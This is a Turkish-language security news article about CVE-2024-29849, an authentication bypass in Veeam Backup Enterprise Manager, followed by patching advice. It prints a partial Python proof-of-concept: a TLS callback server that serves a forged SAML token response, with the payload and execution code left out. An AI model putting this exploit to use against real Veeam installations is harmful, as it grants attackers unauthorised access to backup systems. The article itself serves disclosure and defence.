Veeam Backup Enterprise Manager’da kritik bir kimlik doğrulama atlama güvenlik açığı için bir kavram kanıtlama (PoC) istismarı yayımlandı.



CVE-2024-29849 olarak tanımlanan güvenlik açığının CVSS puanı 9,8 olup ciddiyetinin yüksek olduğunu göstermektedir.

Bu makalede güvenlik açığının ayrıntıları, istismar ve Veeam yazılımını kullanan kuruluşlar için olası sonuçlar ele alınmaktadır.

21 Mayıs 2024’te Veeam, Veeam Backup Enterprise Manager’daki kritik bir kimlik doğrulama atlama güvenlik açığı olan CVE-2024-29849 ile ilgili bir danışma belgesi yayınladı.

Bu kusur, kimliği doğrulanmamış bir saldırganın, tüm kimlik doğrulama mekanizmalarını etkili bir şekilde atlayarak Veeam Backup Enterprise Manager web arayüzünde herhangi bir kullanıcı olarak oturum açmasına olanak tanır.



Güvenlik açığı, Veeam Backup Enterprise Manager yazılımının bir REST API sunucu bileşeni olan Veeam.Backup.Enterprise.RestAPIService.exe’de bulunuyor.

Bu hizmet, TCP bağlantı noktası 9398’i dinler ve TCP bağlantı noktası 9443’te çalışan ana web uygulamasının API sürümü olarak hizmet eder.

Analyze any MaliciousURL, Files & Emails & Configuration With ANY RUN : Start your Analysis

İstismarın Teknik Analizi

Summoning Team’den Sina Kheirkhah tarafından geliştirilen PoC istismarı, Veeam.Backup.Enterprise.RestAPIService.CEnterpriseRestSessionManagerControllerStub.LogInAfterAuthentication yöntemini değiştirerek güvenlik açığından yararlanıyor.

Bu yöntem, bir kimlik doğrulama isteği alındığında yürütülür ve istismar, kimlik doğrulamayı atlamak için bu yöntem içindeki belirli kontrolleri ve koşulları hedefler.

Bu istismar, kötü amaçlı bir SAML onayının oluşturulmasını ve bunun savunmasız Veeam hizmetine gönderilmesini içeriyor.

SAML onayı, hizmeti kandırarak belirteci doğrulaması ve saldırgana erişim izni vermesi için tasarlanmıştır.

Python’da yazılan yararlanma betiği bu süreci otomatikleştirir ve kötü amaçlı SAML iddiasını işlemek için bir geri çağırma sunucusu içerir.

Kavram Kanıtı (PoC) Kodu

Bu açıktan yararlanmaya ilişkin PoC kodu, güvenlik araştırmacılarının ve potansiyel olarak kötü niyetli aktörlerin saldırıyı anlamalarına ve çoğaltmalarına olanak sağlayacak şekilde kamuya açık hale getirildi.

Aşağıda PoC kodunun bir kısmı verilmiştir:

from http.server import HTTPServer, SimpleHTTPRequestHandler

import ssl

import warnings

import base64

import requests

from urllib.parse import urlparse

from threading import Thread

import os

warnings.filterwarnings("ignore", category=DeprecationWarning)

requests.packages.urllib3.disable_warnings()

class CustomHandler(SimpleHTTPRequestHandler):

def do_POST(self):

xml_response=""'

https://192.168.253.1/STSService

'''

self.send_response(200)

self.send_header("Content-type", "text/xml")

self.end_headers()

self.wfile.write(xml_response.encode("utf-8"))

print("(+) SAML Auth request received, serving malicious RequestSecurityTokenResponseType")

def start_callback_server(ip, port):

httpd = HTTPServer((ip, port), CustomHandler)

ssl_context = ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)

ssl_context.load_cert_chain("server.pem", keyfile="key.pem")

httpd.socket = ssl_context.wrap_socket(httpd.socket, server_side=True)

print(f"(*) Callback server listening on https://{ip}:{port}")

httpd.serve_forever()

# Additional code for exploit execution...

Etkiler ve Azaltma

Bu PoC açığının piyasaya sürülmesi, CVE-2024-29849’un kritik niteliğinin altını çiziyor.

Veeam Backup Enterprise Manager’ı kullanan kuruluşlar, gerekli yamaları ve hafifletici önlemleri uygulamamaları durumunda ciddi risk altındadır.

Bu güvenlik açığından yararlanan bir saldırgan, hassas verilere ve sistemlere yetkisiz erişim elde ederek olası veri ihlallerine ve diğer güvenlik olaylarına yol açabilir.

Veeam, bu güvenlik açığını gidermek için yazılımlarının en son sürümüne yönelik yamalar da dahil olmak üzere anında güncelleme yapılmasını önerdi.

Ek olarak kuruluşlar güvenlik yapılandırmalarını gözden geçirmeli ve kötüye kullanım riskini azaltmak için çok faktörlü kimlik doğrulama (MFA) ve ağ bölümlendirme gibi ek güvenlik katmanları uygulamayı düşünmelidir.

CVE-2024-29849’a yönelik PoC istismarının keşfedilmesi ve kamuya açıklanması, kurumsal yazılımların güvenliğinde devam eden zorlukların altını çiziyor.

Kuruluşlara uyanık kalmalarını, sistemlerini güncel tutmalarını ve ortaya çıkan tehditlere karşı koruma sağlamak için güçlü güvenlik uygulamalarını benimsemelerini hatırlatır.

Looking for Full Data Breach Protection? Try Cynet's All-in-One Cybersecurity Platform for MSPs: Try Free Demo